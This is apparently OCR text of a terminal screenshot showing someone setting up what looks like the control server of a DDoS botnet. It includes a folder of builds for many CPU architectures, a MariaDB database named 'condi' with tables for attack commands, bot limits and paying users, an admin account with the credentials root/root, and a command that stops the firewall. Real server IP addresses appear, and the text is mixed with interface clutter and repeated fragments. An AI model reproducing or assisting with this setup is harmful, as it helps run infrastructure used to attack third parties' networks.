 Server 2
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
3. 31.172.87.248 (root) 6. 212.224.86.6 (root) 8. 85.237.211.247 (root) 13. 31.172.83.15 (root) 14. Server 2
/
Name S
..
sparc
sh4
powerpc
mipsel
mips
m68k
i586
armv7l
armv6l
armv5l
armv4l
arc
Remote monitoring
Follow terminal folder
-> `user_id` int(10) unsigned NOT NULL,
-> `time_sent` int(10) unsigned NOT NULL,
-> `duration` int(10) unsigned NOT NULL,
-> `command` text NOT NULL,
-> `max_bots` int(11) DEFAULT '-1',
-> PRIMARY KEY (`id`),
-> KEY `user_id` (`user_id`)
-> );
`prefix` varchar(16) DEFAULT NULL,
`netmask` tinyint(3) unsigned DEFAULT NULL,
PRIMARY KEY (`id`),
KEY `prefix` (`prefix`)
);
INSERT INTO users VALUES (NULL, 'root', 'root', 0, 0, 0, 0, -1, 1, 30, '');
exit;Query OK, 0 rows affected (0.01 sec)
MariaDB [condi]>
MariaDB [condi]> CREATE TABLE `users` (
-> `id` int(10) unsigned NOT NULL AUTO_INCREMENT,
-> `username` varchar(32) NOT NULL,
-> `password` varchar(32) NOT NULL,
-> `duration_limit` int(10) unsigned DEFAULT NULL,
-> `cooldown` int(10) unsigned NOT NULL,
-> `wrc` int(10) unsigned DEFAULT NULL,
-> `last_paid` int(10) unsigned NOT NULL,
-> `max_bots` int(11) DEFAULT '-1',
-> `admin` int(10) unsigned DEFAULT '0',
-> `intvl` int(10) unsigned DEFAULT '30',
-> `api_key` text,
-> PRIMARY KEY (`id`),
-> KEY `username` (`username`)
-> );
Query OK, 0 rows affected (0.00 sec)
MariaDB [condi]>
MariaDB [condi]> CREATE TABLE `whitelist` (
-> `id` int(10) unsigned NOT NULL AUTO_INCREMENT,
-> `prefix` varchar(16) DEFAULT NULL,
-> `netmask` tinyint(3) unsigned DEFAULT NULL,
-> PRIMARY KEY (`id`),
-> KEY `prefix` (`prefix`)
-> );
Query OK, 0 rows affected (0.01 sec)
MariaDB [condi]> INSERT INTO users VALUES (NULL, 'root', 'root', 0, 0, 0, 0, -1, 1, 30, '');
Query OK, 1 row affected (0.00 sec)
MariaDB [condi]> exit;
Bye
[root@host ~]# service iptables stop
Redirecting to /bin/systemctl stop iptables.service
Failed to stop iptables.service: Unit iptables.service not loaded.
[root@host ~]# service httpd restart
Redirecting to /bin/systemctl restart httpd.service
[root@host ~]# service mariadb restart
Redirecting to /bin/systemctl restart mariadb.service
[root@host ~]#
host.ultaserver.net 1% 0,37 GB / 0,97 GB 0,01 Mb/s 0,21 Mb/s 18 min root /: 12%
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
Taper ici pour rechercher
9+
F
Liens
20:32
28/09/2024
7